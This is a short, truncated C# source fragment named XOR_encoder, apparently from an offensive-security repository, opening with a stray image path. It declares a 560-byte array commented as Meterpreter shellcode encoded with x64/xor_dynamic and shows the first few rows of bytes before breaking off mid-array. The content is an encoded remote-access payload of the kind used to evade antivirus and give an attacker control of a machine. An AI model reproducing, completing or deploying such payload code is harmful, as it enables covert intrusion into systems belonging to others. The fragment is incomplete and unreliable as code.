 using System;
using System.Text;
namespace XOR_encoder
{
class Program
{
static void Main(string[] args)
{
// Meterpreter encoded with x64/xor_dynamic
byte[] buf = new byte[560] {
0xeb,0x27,0x5b,0x53,0x5f,0xb0,0xab,0xfc,0xae,0x75,0xfd,0x57,0x59,0x53,0x5e,
0x8a,0x06,0x30,0x07,0x48,0xff,0xc7,0x48,0xff,0xc6,0x66,0x81,0x3f,0x80,0x5c,
0x74,0x07,0x80,0x3e,0xab,0x75,0xea,0xeb,0xe6,0xff,0xe1,0xe8,0xd4,0xff,0xff,